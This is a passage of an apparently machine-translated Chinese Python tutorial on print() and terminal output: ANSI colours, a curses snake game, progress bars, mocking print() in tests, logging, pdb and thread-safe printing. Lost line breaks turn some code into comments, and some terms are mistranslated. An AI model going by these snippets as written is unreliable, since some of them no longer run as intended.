>>> import reprlib >>> reprlib.repr([x**10 for x in range(10)]) '[0, 1, 1024, 59049, 1048576, 9765625, ...]'该模块支持大多数内置类型,由 Python 调试器使用。
pprint()打印前自动为您排序词典关键字,以便进行一致的比较。当您比较字符串时,您通常不关心序列化属性的特定顺序。无论如何,在序列化之前比较实际的字典总是最好的。字典经常表示 JSON 数据,在互联网上被广泛使用。为了正确地将字典序列化为有效的 JSON 格式的字符串,可以利用
json模块。它也有漂亮的打印功能:
>>> import json
>>> data = {'username': 'jdoe', 'password': 's3cret'}
>>> ugly = json.dumps(data)
>>> pretty = json.dumps(data, indent=4, sort_keys=True)
>>> print(ugly)
{"username": "jdoe", "password": "s3cret"}
>>> print(pretty)
{
"password": "s3cret",
"username": "jdoe"
}
但是,请注意,您需要自己处理打印,因为这不是您通常想要做的事情。类似地,pprint模块有一个额外的pformat()函数,它返回一个字符串,以防您不得不做一些除了打印之外的事情。
令人惊讶的是,pprint()的签名一点也不像print()函数的签名。你甚至不能传递一个以上的位置参数,这表明它有多注重打印数据结构。
用 ANSI 转义序列添加颜色
随着个人电脑变得越来越复杂,他们有更好的图形和显示更多的颜色。然而,不同的供应商对控制它的 API 设计有他们自己的想法。几十年前,当美国国家标准协会的人决定通过定义 ANSI 转义码来统一它时,这种情况发生了变化。
今天的大多数终端模拟器在某种程度上支持这个标准。直到最近,Windows 操作系统还是一个明显的例外。因此,如果你想要最好的可移植性,使用 Python 中的 colorama 库。它将 ANSI 代码翻译成 Windows 中相应的代码,同时在其他操作系统中保持不变。
要检查您的终端是否理解 ANSI 转义序列的子集,例如,与颜色相关的子集,您可以尝试使用以下命令:
$ tput colors
我在 Linux 上的默认终端说它可以显示 256 种不同的颜色,而 xterm 只给了我 8 种。如果不支持颜色,该命令将返回一个负数。
ANSI 转义序列就像是终端的标记语言。在 HTML 中,你使用标签,如<b>或<i>,来改变元素在文档中的外观。这些标签与您的内容混合在一起,但它们本身是不可见的。同样,只要终端识别出转义码,它们就不会出现在终端中。否则,它们会以文字形式出现,就好像你在查看网站的源代码一样。
顾名思义,序列必须以不可打印的 Esc 字符开头,其 ASCII 值为 27,有时用十六进制的0x1b或八进制的033表示。您可以使用 Python 数字文本来快速验证它确实是同一个数字:
>>> 27 == 0x1b == 0o33 True此外,您可以在 shell 中使用
\e转义序列来获得它:$ echo -e "\e"最常见的 ANSI 转义序列采用以下形式:
元素 描述 例子 T2 Esc不可打印的转义字符 \033[左方括号 [数字代码 用 ;分隔的一个或多个数字0字符二进制码 大写或小写字母 m数字代码可以是一个或多个用分号分隔的数字,而字符代码只是一个字母。它们的具体含义由 ANSI 标准定义。例如,要重置所有格式,您可以键入以下命令之一,该命令使用代码 0 和字母
m:$ echo -e "\e[0m" $ echo -e "\x1b[0m" $ echo -e "\033[0m"另一方面,您有复合代码值。要使用 RGB 通道设置前景和背景,假设您的终端支持 24 位深度,您可以提供多个数字:
$ echo -e "\e[38;2;0;0;0m\e[48;2;255;255;255mBlack on white\e[0m"不仅仅是文本颜色可以用 ANSI 转义码来设置。例如,您可以清除和滚动终端窗口,更改其背景,移动光标,使文本闪烁或用下划线装饰它。
在 Python 中,您可能会编写一个 helper 函数来允许将任意代码包装到一个序列中:
>>> def esc(code):
... return f'\033[{code}m'
...
>>> print(esc('31;1;4') + 'really' + esc(0) + ' important')
这将使单词really以红色、粗体和带下划线的字体显示:
然而,在 ANSI 转义码上有更高层次的抽象,比如前面提到的colorama库,以及用于在控制台中构建用户界面的工具。
构建控制台用户界面
虽然玩 ANSI 转义码毫无疑问非常有趣,但在现实世界中,您更愿意用更抽象的构建块来组装用户界面。有几个库提供了如此高水平的终端控制,但是 curses 似乎是最受欢迎的选择。
注意:要在 Windows 中使用curses库,需要安装第三方包:
C:\> pip install windows-curses
这是因为curses在 Python Windows 发行版的标准库中不可用。
首先,它允许你用独立的图形部件来思考,而不是用一团文本。此外,你在表达自己内心的艺术家方面获得了很大的自由,因为这真的就像在画一张空白的画布。该库隐藏了必须处理不同终端的复杂性。除此之外,它还非常支持键盘事件,这对于编写视频游戏可能很有用。
做一个复古的贪吃蛇游戏怎么样?让我们创建一个 Python 蛇模拟器:
首先,你需要导入curses模块。因为它会修改正在运行的终端的状态,所以处理错误并优雅地恢复之前的状态非常重要。您可以手动完成这项工作,但是这个库为您的主函数提供了一个方便的包装器:
import curses
def main(screen):
pass
if __name__ == '__main__':
curses.wrapper(main)
注意,该函数必须接受对 screen 对象的引用,也称为stdscr,稍后您将使用它进行额外的设置。
如果你现在运行这个程序,你不会看到任何效果,因为它会立即终止。但是,您可以添加一个小延迟来先睹为快:
import time, curses
def main(screen):
time.sleep(1)
if __name__ == '__main__':
curses.wrapper(main)
这次屏幕完全空白了一秒钟,但光标仍在闪烁。要隐藏它,只需调用模块中定义的配置函数之一:
import time, curses
def main(screen):
curses.curs_set(0) # Hide the cursor time.sleep(1)
if __name__ == '__main__':
curses.wrapper(main)
让我们将蛇定义为屏幕坐标中的一系列点:
snake = [(0, i) for i in reversed(range(20))]
蛇头总是列表中的第一个元素,而尾巴是最后一个。蛇的初始形状是水平的,从屏幕的左上角开始,面向右边。当它的 y 坐标保持为零时,它的 x 坐标从头到尾递减。
要绘制蛇,您将从头部开始,然后跟随其余部分。每个线段都带有(y, x)坐标,因此您可以对它们进行解包:
# Draw the snake
screen.addstr(*snake[0], '@')
for segment in snake[1:]:
screen.addstr(*segment, '*')
同样,如果您现在运行这段代码,它不会显示任何内容,因为您必须在之后显式刷新屏幕:
import time, curses
def main(screen):
curses.curs_set(0) # Hide the cursor
snake = [(0, i) for i in reversed(range(20))]
# Draw the snake
screen.addstr(*snake[0], '@')
for segment in snake[1:]:
screen.addstr(*segment, '*')
screen.refresh() time.sleep(1)
if __name__ == '__main__':
curses.wrapper(main)
您希望在四个方向之一移动蛇,这四个方向可以定义为向量。最终,方向会随着箭头按键而改变,所以你可以把它和图书馆的键码联系起来:
directions = {
curses.KEY_UP: (-1, 0),
curses.KEY_DOWN: (1, 0),
curses.KEY_LEFT: (0, -1),
curses.KEY_RIGHT: (0, 1),
}
direction = directions[curses.KEY_RIGHT]
蛇是如何移动的?结果是,只有它的头部真正移动到新的位置,而所有其他部分都向它移动。在每一步中,除了头部和尾部,几乎所有的部分都保持不变。假设这条蛇不再生长,你可以去掉它的尾巴,在列表的开头插入一个新的头部:
# Move the snake
snake.pop()
snake.insert(0, tuple(map(sum, zip(snake[0], direction))))
要获得头部的新坐标,需要添加方向向量。然而,在 Python 中添加元组会产生更大的元组,而不是相应向量分量的代数和。解决这个问题的一种方法是使用内置的zip()sum()和 map() 函数。
击键时方向会改变,所以需要调用.getch()来获取被按下的键码。但是,如果按下的键与之前定义为字典键的箭头键不对应,方向不会改变:
# Change direction on arrow keystroke
direction = directions.get(screen.getch(), direction)
然而,默认情况下,.getch()是一个阻塞调用,它会阻止蛇移动,除非有击键。因此,您需要通过添加另一个配置来使调用不阻塞:
def main(screen):
curses.curs_set(0) # Hide the cursor
screen.nodelay(True) # Don't block I/O calls
你差不多完成了,但是还有最后一件事。如果您现在循环这段代码,这条蛇将看起来是在生长而不是在移动。那是因为你必须在每次迭代之前明确地擦除屏幕。
最后,这是在 Python 中玩贪吃蛇游戏所需的全部内容:
import time, curses
def main(screen):
curses.curs_set(0) # Hide the cursor
screen.nodelay(True) # Don't block I/O calls
directions = {
curses.KEY_UP: (-1, 0),
curses.KEY_DOWN: (1, 0),
curses.KEY_LEFT: (0, -1),
curses.KEY_RIGHT: (0, 1),
}
direction = directions[curses.KEY_RIGHT]
snake = [(0, i) for i in reversed(range(20))]
while True:
screen.erase()
# Draw the snake
screen.addstr(*snake[0], '@')
for segment in snake[1:]:
screen.addstr(*segment, '*')
# Move the snake
snake.pop()
snake.insert(0, tuple(map(sum, zip(snake[0], direction))))
# Change direction on arrow keystroke
direction = directions.get(screen.getch(), direction)
screen.refresh()
time.sleep(0.1)
if __name__ == '__main__':
curses.wrapper(main)
这仅仅是触及了curses模块所展现的可能性的表面。你可以用它来开发像这样的游戏或者更多面向商业的应用。
用酷炫的动画让生活充满活力
动画不仅可以使用户界面更加吸引眼球,还可以改善整体用户体验。例如,当你向用户提供早期反馈时,他们会知道你的程序是否还在工作,或者是时候终止它了。
要在终端中显示文本,您必须能够自由地移动光标。您可以使用前面提到的工具之一来完成这项工作,即 ANSI 转义码或curses库。然而,我想告诉你一个更简单的方法。
如果动画可以限制为单行文本,那么您可能会对两个特殊的转义字符序列感兴趣:
- 回车:
\r - 退格:
\b
第一个命令将光标移动到行首,而第二个命令仅将光标向左移动一个字符。它们都以非破坏性的方式工作,不会覆盖已经写好的文本。
让我们来看几个例子。
您可能经常想要显示某种转轮来指示正在进行的工作,而不知道还剩下多少时间来完成:
许多命令行工具在通过网络下载数据时使用这种技巧。你可以用一系列循环播放的角色制作一个非常简单的定格动画:
from itertools import cycle
from time import sleep
for frame in cycle(r'-\|/-\|/'):
print('\r', frame, sep='', end='', flush=True)
sleep(0.2)
循环获取下一个要打印的字符,然后将光标移动到行首,覆盖之前的内容,不添加新行。您不希望位置参数之间有额外的空间,因此分隔符参数必须为空。此外,请注意 Python 的原始字符串的使用,因为文字中存在反斜杠字符。
当您知道剩余时间或任务完成百分比时,您就可以显示动画进度条:
首先,您需要计算要显示多少个标签和要插入多少个空格。接下来,删除这条线并从头开始构建酒吧:
from time import sleep
def progress(percent=0, width=30):
left = width * percent // 100
right = width - left
print('\r[', '#' * left, ' ' * right, ']',
f' {percent:.0f}%',
sep='', end='', flush=True)
for i in range(101):
progress(i)
sleep(0.1)
和以前一样,每次更新请求都会重画整行。
注意:有一个功能丰富的 progressbar2 库,以及一些其他类似的工具,可以更全面地显示进度。
用print() 发声
如果你的年龄足够大,能够记得带有 PC 扬声器的计算机,那么你一定也记得它们独特的哔声,通常用于指示硬件问题。他们几乎不能发出比这更多的噪音,然而视频游戏似乎更好。
今天,你仍然可以利用这个小扬声器,但很可能你的笔记本电脑没有配备。在这种情况下,您可以在您的 shell 中启用终端铃声模拟,以便播放系统警告声音。
继续键入以下命令,看看您的终端是否能播放声音:
$ echo -e "\a"
这通常会打印文本,但是-e标志支持反斜杠转义的解释。正如你所看到的,有一个专用的转义序列\a,代表“alert”,输出一个特殊的铃声字符。有些终端一看到就发出声音。
同样,可以用 Python 打印这个字符。也许是循环形成某种旋律。虽然它只是一个音符,但您仍然可以改变连续实例之间的停顿长度。这似乎是一个完美的莫尔斯电码播放玩具!
规则如下:
- 字母用一系列的点()和破折号(–)符号进行编码。
- 一个点是一个时间单位。
- 破折号是三个时间单位。
- 字母中的各个符号相隔一个时间单位。
- 两个相邻的字母的符号相隔三个时间单位。
- 两个相邻的单词的符号相隔七个时间单位。
根据这些规则,您可以通过以下方式无限期地“打印”SOS 信号:
while True:
dot()
symbol_space()
dot()
symbol_space()
dot()
letter_space()
dash()
symbol_space()
dash()
symbol_space()
dash()
letter_space()
dot()
symbol_space()
dot()
symbol_space()
dot()
word_space()
在 Python 中,只需十行代码就可以实现它:
from time import sleep
speed = 0.1
def signal(duration, symbol):
sleep(duration)
print(symbol, end='', flush=True)
dot = lambda: signal(speed, '·\a')
dash = lambda: signal(3*speed, '−\a')
symbol_space = lambda: signal(speed, '')
letter_space = lambda: signal(3*speed, '')
word_space = lambda: signal(7*speed, ' ')
也许你甚至可以更进一步,做一个命令行工具,把文本翻译成莫尔斯电码?不管怎样,我希望你能从中得到乐趣!
在单元测试中嘲笑 Python print()
如今,人们期望你发布符合高质量标准的代码。如果你渴望成为一名专业人士,你必须学会如何测试你的代码。
软件测试在动态类型语言中尤其重要,比如 Python,它没有编译器来警告你明显的错误。缺陷可以进入生产环境,并在很长一段时间内保持休眠状态,直到有一天某个代码分支最终被执行。
当然,您有 linters 、类型检查器和其他静态代码分析工具来帮助您。但是他们不会告诉你你的程序是否在商业层面上做了它应该做的事情。
那么,你应该测试print()吗?不。毕竟,它是一个内置的功能,必须已经通过了一套全面的测试。但是,您想要测试的是您的代码是否在正确的时间使用预期的参数调用了print()。这就是所谓的行为。
你可以通过模仿真实的对象或功能来测试行为。在这种情况下,您想要模仿print()来记录和验证它的调用。
注:你可能听过这些术语:假人、假、存根、间谍,或者模拟交替使用。有些人区分它们,有些人则不区分。
马丁·福勒在一个简短的词汇表中解释了它们的不同,并将它们统称为测试替身。
Python 中的嘲讽可以分为两部分。首先,通过使用依赖注入,您可以走静态类型语言的传统道路。这有时可能需要您更改测试中的代码,如果代码是在外部库中定义的,这并不总是可能的:
def download(url, log=print):
log(f'Downloading {url}')
# ...
这是我在前面讨论函数组合时使用的同一个例子。它基本上允许用相同接口的自定义函数替换print()。为了检查它是否打印了正确的消息,您必须通过注入一个模拟函数来拦截它:
>>> def mock_print(message): ... mock_print.last_message = message ... >>> download('resource', mock_print) >>> assert 'Downloading resource' == mock_print.last_message调用这个 mock 使它将最后一条消息保存在一个属性中,您可以稍后检查,例如在一个
assert语句中。在一个稍微替代的解决方案中,您可以将标准输出重定向到内存中类似文件的字符流,而不是用自定义包装器替换整个
print()函数:
>>> def download(url, stream=None):
... print(f'Downloading {url}', file=stream)
... # ...
...
>>> import io
>>> memory_buffer = io.StringIO()
>>> download('app.js', memory_buffer)
>>> download('style.css', memory_buffer)
>>> memory_buffer.getvalue()
'Downloading app.js\nDownloading style.css\n'
这一次函数显式调用了print(),但是它向外界公开了它的file参数。
然而,模仿对象的一种更 Pythonic 化的方式利用了内置的mock模块,该模块使用了一种叫做猴子修补的技术。这个贬义词源于它是一个“肮脏的黑客”,你可以很容易地用它搬起石头砸自己的脚。它没有依赖注入优雅,但绝对快捷方便。
注意:mock模块被 Python 3 中的标准库吸收,但在此之前,它是一个第三方包。您必须单独安装它:
$ pip2 install mock
除此之外,您将它称为mock,而在 Python 3 中,它是单元测试模块的一部分,因此您必须从unittest.mock导入。
猴子补丁所做的是在运行时动态地改变实现。这种变化是全球可见的,因此可能会产生不良后果。然而,实际上,打补丁只会在测试执行期间影响代码。
为了在测试用例中模仿print(),您通常会使用@patch 装饰器,并通过使用完全限定名(包括模块名)引用它来指定修补的目标:
from unittest.mock import patch
@patch('builtins.print')
def test_print(mock_print):
print('not a real print')
mock_print.assert_called_with('not a real print')
这将自动为您创建模拟,并将其注入到测试函数中。然而,您需要声明您的测试函数现在接受模拟。底层的模拟对象有很多有用的方法和属性来验证行为。
您注意到代码片段有什么特别之处吗?
尽管向函数中注入了一个 mock,但是您不能直接调用它,尽管您可以这样做。注入的 mock 仅用于在之后做出断言,并且可能在运行测试之前准备上下文。
在现实生活中,模仿有助于通过移除依赖项(如数据库连接)来隔离测试中的代码。你很少在测试中调用模拟,因为那没有多大意义。相反,是其他代码在不知情的情况下间接调用了您的模拟。
这意味着:
from unittest.mock import patch
def greet(name):
print(f'Hello, {name}!')
@patch('builtins.print')
def test_greet(mock_print):
greet('John')
mock_print.assert_called_with('Hello, John!')
测试中的代码是一个打印问候语的函数。尽管这是一个相当简单的函数,但你不能轻易测试它,因为它不返回值。它有副作用。
为了消除这种副作用,您需要模拟出依赖性。打补丁可以让你避免对原始函数进行修改,而原始函数对于print()仍然是不可知的。它认为它在调用print(),但实际上,它在调用一个你完全可以控制的模拟。
测试软件有很多原因。其中一个在找虫子。当你写测试时,你经常想要去掉print()函数,例如,通过模仿它。然而,矛盾的是,同样的函数可以帮助您在相关的调试过程中找到 bug,您将在下一节中读到。
在 Python 2 中不能对print语句打猴子补丁,也不能将其作为依赖注入。但是,您还有其他一些选择:
- 使用流重定向。
- 修补在
sys模块中定义的标准输出。 - 从
__future__模块导入print()。
让我们一个一个地检查它们。
流重定向几乎与您之前看到的示例相同:
>>> def download(url, stream=None): ... print >> stream, 'Downloading %s' % url ... # ... ... >>> from StringIO import StringIO >>> memory_buffer = StringIO() >>> download('app.js', memory_buffer) >>> download('style.css', memory_buffer) >>> memory_buffer.getvalue() 'Downloading app.js\nDownloading style.css\n'只有两个区别。首先,流重定向的语法使用 chevron (
>>)而不是file参数。另一个区别是StringIO的定义。您可以从一个类似命名的StringIO模块中导入它,或者为了更快的实现,从cStringIO中导入它。修补来自
sys模块的标准输出就像它听起来的那样,但是您需要注意一些问题:from mock import patch, call def greet(name): print 'Hello, %s!' % name @patch('sys.stdout') def test_greet(mock_stdout): greet('John') mock_stdout.write.assert_has_calls([ call('Hello, John!'), call('\n') ])首先,记得安装
mock模块,因为在 Python 2 的标准库中没有这个模块。其次,
.write()方法,而不是调用对象本身。这就是为什么你会断言反对mock_stdout.write。最后,单个
sys.stdout.write()的单个调用。事实上,您会看到换行字符是单独编写的。您的最后一个选择是从
future导入print()并修补它:from __future__ import print_function from mock import patch def greet(name): print('Hello, %s!' % name) @patch('__builtin__.print') def test_greet(mock_print): greet('John') mock_print.assert_called_with('Hello, John!')同样,它与 Python 3 几乎相同,但是
print()函数是在__builtin__模块中定义的,而不是在builtins中定义的。
print()调试在这一节中,您将看到 Python 中可用的调试工具,从一个不起眼的
print()函数开始,通过logging模块,到一个完全成熟的调试器。读完之后,你将能够做出明智的决定,在给定的情况下哪一个是最合适的。注:调试是在发现软件中的错误或缺陷后,寻找其根本原因,并采取措施修复它们的过程。
术语 bug 有一个关于其名字来源的有趣故事。
追踪
又称打印调试或穴居人调试,是调试的最基本形式。虽然有点过时,但它仍然很强大,有它的用途。
这个想法是跟踪程序执行的路径,直到它突然停止,或者给出不正确的结果,以确定有问题的确切指令。你可以通过在精心选择的地方插入文字突出的印刷语句来做到这一点。
看一下这个例子,它显示了一个舍入误差:
>>> def average(numbers):
... print('debug1:', numbers)
... if len(numbers) > 0:
... print('debug2:', sum(numbers))
... return sum(numbers) / len(numbers)
...
>>> 0.1 == average(3*[0.1])
debug1: [0.1, 0.1, 0.1]
debug2: 0.30000000000000004
False
如你所见,函数没有返回0.1的预期值,但现在你知道这是因为总和有点偏差。在算法的不同步骤跟踪变量的状态可以给你一个问题所在的提示。
在这种情况下,问题在于浮点数在计算机内存中是如何表示的。记住数字是以二进制形式存储的。0.1的十进制值有一个无限的二进制表示,它被四舍五入。
有关 Python 中舍入数字的更多信息,可以查看如何在 Python 中舍入数字。
这种方法简单直观,几乎可以在所有编程语言中使用。更不用说,这是学习过程中的一个很好的锻炼。
另一方面,一旦你掌握了更先进的技术,就很难回头了,因为它们让你更快地找到错误。跟踪是一个费力的手动过程,它会让更多的错误漏网。构建和部署周期需要时间。之后,你需要记得小心翼翼地移除所有你打的print()电话,不要不小心碰到真正的电话。
此外,它要求您更改代码,这并不总是可能的。也许你正在调试一个运行在远程 web 服务器上的应用程序,或者想以一种事后分析的方式诊断一个问题。有时,您根本无法访问标准输出。
这正是测井的亮点。
记录日志
让我们假设你正在运营一个电子商务网站。一天,一位愤怒的客户打电话抱怨一次失败的交易,并说他丢了钱。他声称已经尝试购买了一些商品,但最终,出现了一些神秘的错误,使他无法完成订单。然而,当他查看自己的银行账户时,钱不见了。
你诚恳道歉并退款,但也不希望以后再发生这种事。你如何调试它?如果你对所发生的事情有一些线索,最好是以事件及其背景的时间顺序列表的形式。
每当您发现自己在进行打印调试时,考虑将它转换成永久的日志消息。在这种情况下,当您需要在问题发生后,在您无法访问的环境中分析问题时,这可能会有所帮助。
有一些复杂的日志聚合和搜索工具,但是在最基本的层面上,您可以将日志视为文本文件。每行都传达了系统中某个事件的详细信息。通常,它不会包含个人身份信息,但在某些情况下,它可能是法律强制要求的。
以下是典型日志记录的分类:
[2019-06-14 15:18:34,517][DEBUG][root][MainThread] Customer(id=123) logged out
如你所见,它有一个结构化的形式。除了描述性消息之外,还有一些可定制的字段,它们提供了事件的上下文。这里,您有确切的日期和时间、日志级别、记录器名称和线程名称。
日志级别允许您快速过滤邮件以减少噪音。例如,如果您正在寻找一个错误,您不希望看到所有的警告或调试消息。通过配置在某些日志级别禁用或启用消息是很简单的事情,甚至不需要接触代码。
通过日志记录,您可以将调试消息与标准输出分开。默认情况下,所有日志消息都进入标准错误流,可以方便地用不同的颜色显示。但是,您可以将日志消息重定向到单独的文件,甚至是单独的模块!
通常,错误配置的日志记录会导致服务器磁盘空间耗尽。为了防止这种情况,您可以设置日志循环,它会将日志文件保留一段指定的时间,比如一周,或者当它们达到一定大小时。然而,归档旧的日志总是一个好的做法。一些法规强制要求将客户数据保存长达五年之久!
与其他编程语言相比,Python 中的日志更简单,因为logging模块与标准库捆绑在一起。您只需导入并配置两行代码:
import logging
logging.basicConfig(level=logging.DEBUG)
您可以调用在模块级定义的函数,这些函数与根记录器挂钩,但更常见的做法是为每个源文件获取一个专用的记录器:
logging.debug('hello') # Module-level function
logger = logging.getLogger(__name__)
logger.debug('hello') # Logger's method
使用定制记录器的优点是更细粒度的控制。它们通常以通过__name__变量定义它们的模块命名。
注意:Python 中有一个有点相关的warnings模块,它也可以将消息记录到标准错误流中。然而,它的应用范围较窄,主要是在库代码中,而客户端应用程序应该使用logging模块。
也就是说,您可以通过调用logging.captureWarnings(True)让它们一起工作。
从print()函数切换到日志记录的最后一个原因是线程安全。在下一节中,您将看到前者在多线程执行中表现不佳。
调试
事实是,跟踪和日志记录都不能被认为是真正的调试。要进行实际调试,您需要一个调试器工具,它允许您执行以下操作:
- 以交互方式单步执行代码。
- 设置断点,包括条件断点。
- 内省内存中的变量。
- 在运行时计算自定义表达式。
一个运行在终端上的原始调试器,毫不奇怪地被命名为 pdb ,意为“Python 调试器”,作为标准库的一部分分发。这使得它始终可用,因此它可能是您执行远程调试的唯一选择。也许这是一个熟悉它的好理由。
然而,它没有图形界面,所以使用pdb 的可能有点棘手。如果您不能编辑代码,您必须将它作为一个模块运行,并传递您的脚本的位置:
$ python -m pdb my_script.py
否则,您可以直接在代码中设置一个断点,这将暂停脚本的执行并进入调试器。旧的方法需要两步:
>>> import pdb >>> pdb.set_trace() --Return-- > <stdin>(1)<module>()->None (Pdb)这将显示一个交互式提示,乍一看可能有点吓人。但是,此时您仍然可以键入 native Python 来检查或修改局部变量的状态。除此之外,实际上只有少数特定于调试器的命令可以用来单步调试代码。
注意:习惯上把启动调试器的两条指令放在一行。这需要使用分号,这在 Python 程序中很少见:
import pdb; pdb.set_trace()虽然肯定不是 Pythonic,但它会提醒您在完成调试后删除它。
从 Python 3.7 开始,你也可以调用内置的
breakpoint()函数,它做同样的事情,但是以一种更紧凑的方式,并添加了一些额外的功能:def average(numbers): if len(numbers) > 0: breakpoint() # Python 3.7+ return sum(numbers) / len(numbers)大多数情况下,您可能会使用集成了代码编辑器的可视化调试器。PyCharm 有一个出色的调试器,号称性能很高,但是你会发现有很多带调试器的替代 ide,有付费的也有免费的。
调试不是众所周知的银弹。有时日志记录或跟踪会是更好的解决方案。例如,难以重现的缺陷,如竞争条件,通常是由时间耦合引起的。当您在断点处停止时,程序执行中的小停顿可能会掩盖问题。这有点像海森堡原理:你不能同时测量和观察一个 bug。
这些方法并不相互排斥。它们相辅相成。
线程安全打印
我之前简单地提到了线程安全问题,推荐使用
logging而不是print()函数。如果你还在读这篇文章,那么你一定很熟悉线程的概念。线程安全意味着一段代码可以在多个执行线程之间安全地共享。确保线程安全的最简单策略是只共享不可变的对象。如果线程不能修改对象的状态,那么就没有破坏其一致性的风险。
另一种方法利用了本地内存,使得每个线程都接收到自己的同一个对象的副本。这样,其他线程就看不到在当前线程中对它所做的更改。
但这并不能解决问题,不是吗?您通常希望线程能够通过改变共享资源来进行协作。同步对这种资源的并发访问的最常见方式是通过锁定它。这使得一次只能对一个或有时几个线程进行独占写访问。
然而,锁定是昂贵的,并且会降低并发吞吐量,因此发明了其他控制访问的方法,例如原子变量或比较和交换算法。
Python 中的打印不是线程安全的。
print()函数保存对标准输出的引用,这是一个共享的全局变量。理论上,因为没有锁定,在调用sys.stdout.write()的过程中可能会发生上下文切换,将来自多个print()调用的文本交织在一起。注意:上下文切换是指一个线程自愿或不自愿地暂停它的执行,以便另一个线程可以接管。这可能在任何时候发生,甚至在函数调用过程中。
然而,在实践中,这种情况不会发生。无论您如何努力,写入标准输出似乎都是原子性的。您有时可能观察到的唯一问题是混乱的换行符:
[Thread-3 A][Thread-2 A][Thread-1 A] [Thread-3 B][Thread-1 B] [Thread-1 C][Thread-3 C] [Thread-2 B] [Thread-2 C]为了模拟这种情况,您可以通过让底层的
.write()方法随机休眠一段时间来增加上下文切换的可能性。怎么会?通过嘲笑它,您已经从前面的章节中了解到了这一点:import sys from time import sleep from random import random from threading import current_thread, Thread from unittest.mock import patch write = sys.stdout.write def slow_write(text): sleep(random()) write(text) def task(): thread_name = current_thread().name for letter in 'ABC': print(f'[{thread_name} {letter}]') with patch('sys.stdout') as mock_stdout: mock_stdout.write = slow_write for _ in range(3): Thread(target=task).start()首先,您需要将原始的
.write()方法存储在一个变量中,稍后您将委托给这个变量。然后您提供您的假实现,这将需要一秒钟来执行。每个线程将使用它的名字和一个字母进行几次print()调用:A、B 和 c。如果你以前读过嘲讽部分,那么你可能已经知道为什么打印会有这样的问题了。尽管如此,为了清楚起见,您可以捕获输入到您的
slow_write()函数中的值。您会注意到每次得到的序列都略有不同:[ '[Thread-3 A]', '[Thread-2 A]', '[Thread-1 A]', '\n', '\n', '[Thread-3 B]', (...) ]尽管
sys.stdout.write()本身是一个原子操作,但是对print()函数的一次调用可以产生多次写操作。例如,分行符与文本的其余部分分开书写,并且在这些书写之间发生上下文切换。注意:Python 中标准输出的原子性质是全局解释器锁的副产品,它在字节码指令周围应用锁。但是要注意,许多解释器没有 GIL,多线程打印需要显式锁定。
您可以手动处理换行符,使其成为消息的一个组成部分:
print(f'[{thread_name} {letter}]\n', end='')这将修复输出:
[Thread-2 A] [Thread-1 A] [Thread-3 A] [Thread-1 B] [Thread-3 B] [Thread-2 B] [Thread-1 C] [Thread-2 C] [Thread-3 C]然而,请注意,
print()函数仍然继续单独调用空后缀,这转化为无用的sys.stdout.write('')指令:[ '[Thread-2 A]\n', '[Thread-1 A]\n', '[Thread-3 A]\n', '', '', '', '[Thread-1 B]\n', (...) ]真正的线程安全版本的
print()函数可能是这样的:import threading lock = threading.Lock() def thread_safe_print(*args, **kwargs): with lock: print(*args, **kwargs)您可以将该函数放在一个模块中,并将其导入到其他地方:
from thread_safe_print import thread_safe_print def task(): thread_name = current_thread().name for letter in 'ABC': thread_safe_print(f'[{thread_name} {letter}]')现在,尽管每个
print()请求写两次,但只有一个线程被允许与流交互,而其他线程必须等待:[ # Lock acquired by Thread-3 '[Thread-3 A]', '\n', # Lock released by Thread-3 # Lock acquired by Thread-1 '[Thread-1 B]', '\n', # Lock released by Thread-1 (...) ]我添加了注释来说明锁是如何限制对共享资源的访问的。
注意:即使在单线程代码中,您也可能遇到类似的情况。特别是,当您同时打印到标准输出和标准误差流时。除非您将它们中的一个或两个重定向到不同的文件,否则它们将共享一个终端窗口。
相反,
logging模块在设计上是线程安全的,这体现在它能够在格式化消息中显示线程名称:
>>> import logging
>>> logging.basicConfig(format='%(threadName)s %(message)s')
>>> logging.error('hello')
MainThread hello
这也是你不想一直使用print()函数的另一个原因。
Python 打印对应物
到现在为止,你已经知道了很多关于print()的事情!然而,如果不稍微谈一下它的对应物,这个主题就不完整。虽然print()是关于输出的,但是有用于输入的函数和库。
内置
Python 自带了一个内置函数来接受用户的输入,这个函数被称为input()。它接受来自标准输入流(通常是键盘)的数据:
>>> name = input('Enter your name: ') Enter your name: jdoe >>> print(name) jdoe该函数总是返回一个字符串,因此您可能需要相应地解析它:
try: age = int(input('How old are you? ')) except ValueError: passprompt 参数是完全可选的,因此如果跳过它,将不会显示任何内容,但该函数仍将工作:
>>> x = input()
hello world
>>> print(x)
hello world
然而,加入描述性的行动号召会让用户体验更好。
注意:要读取 Python 2 中的标准输入,您必须调用raw_input(),这是另一个内置函数。不幸的是,还有一个名字容易让人误解的函数input(),它做的事情略有不同。
事实上,它也从标准流中获取输入,但是它会尝试对它进行评估,就好像它是 Python 代码一样。因为这是一个潜在的安全漏洞,这个功能在 Python 3 中被完全移除,而raw_input()被重命名为input()。
下面是可用函数及其功能的快速比较:
| Python 2 | python3 |
|---|---|
raw_input() |
input() |
input() |
eval(input()) |
可以看出,在 Python 3 中仍然可以模拟旧的行为。
要求用户输入带有input()的密码并不是一个好主意,因为它会在用户输入时以明文形式显示出来。在这种情况下,您应该使用getpass()函数,它屏蔽了输入的字符。该函数是在同名的模块中定义的,该模块也可以在标准库中找到:
>>> from getpass import getpass >>> password = getpass() Password: >>> print(password) s3cret
getpass模块还有另一个从环境变量中获取用户名的功能:
>>> from getpass import getuser
>>> getuser()
'jdoe'
Python 处理标准输入的内置函数非常有限。同时,有大量的第三方软件包,它们提供了更加复杂的工具。
第三方
有外部的 Python 包允许构建复杂的图形界面,专门从用户那里收集数据。它们的一些功能包括:
- 高级格式和样式
- 用户数据的自动解析、验证和净化
- 定义布局的声明式风格
- 交互式自动完成
- 鼠标支持
- 预定义的小部件,如清单或菜单
- 键入命令的可搜索历史记录
- 语法突出显示
演示这些工具超出了本文的范围,但是您可能想尝试一下。我个人通过 Python Bytes 播客了解了其中一些。他们在这里:
尽管如此,值得一提的是一个名为rlwrap的命令行工具,它免费为您的 Python 脚本添加了强大的行编辑功能。你不需要做任何事情就能让它工作!
让我们假设您编写了一个命令行界面,它理解三条指令,包括一条用于添加数字的指令:
print('Type "help", "exit", "add a [b [c ...]]"')
while True:
command, *arguments = input('~ ').split(' ')
if len(command) > 0:
if command.lower() == 'exit':
break
elif command.lower() == 'help':
print('This is help.')
elif command.lower() == 'add':
print(sum(map(int, arguments)))
else:
print('Unknown command')
乍一看,当您运行它时,它似乎是一个典型的提示:
$ python calculator.py
Type "help", "exit", "add a [b [c ...]]"
~ add 1 2 3 4
10
~ aad 2 3
Unknown command
~ exit
$
